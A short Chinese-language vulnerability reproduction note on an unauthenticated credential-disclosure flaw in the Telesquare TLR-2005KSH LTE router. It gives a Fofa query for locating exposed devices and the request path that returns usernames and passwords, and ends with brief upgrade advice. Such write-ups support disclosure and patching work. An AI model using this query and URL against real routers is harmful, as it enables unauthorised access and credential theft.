# Telesquare TLR-2005Ksh 路由器 getUsernamePassword 信息泄露漏洞

## 漏洞描述

Telesquare Tlr-2005Ksh是韩国Telesquare公司的一款 Sk 电讯 Lte 路由器。Telesquare TLR-2005Ksh存在安全漏洞，攻击者可通过未授权getUsernamePassword获取用户名密码等敏感信息。

## 漏洞复现

1. Fofa

title="TLR-2005KSH" || banner="TLR-2005KSH login:"



1. 部分界面如下



1. 隐患url，验证如下

/cgi-bin/admin.cgi?Command=getUsernamePassword





## 修复建议

1、升级到安全版本。